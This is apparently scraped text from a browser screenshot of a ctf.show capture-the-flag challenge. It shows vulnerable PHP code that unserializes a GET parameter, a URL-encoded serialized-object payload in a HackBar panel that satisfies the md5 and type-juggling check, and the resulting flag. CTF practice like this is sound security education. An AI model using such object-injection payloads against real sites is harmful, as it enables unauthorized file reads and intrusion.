 https://f8f42c53-5165-4112-9978-3dcec64705e1.challenge.ctf.show/?dsbctf=O%3A7%3A"ctfshow"%3A4%3A%7Bs%3A10%3A"%00ctfshow%00d"%3Bs%... aあ 搜索
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]); ctfshow{a476c347-f593-45d4-9450-67b05db75977}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://f8f42c53-5165-4112-9978-3dcec64705e1.challenge.ctf.show/?
dsbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3B
s%3A1%3A%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D
Use POST method MODIFY HEADER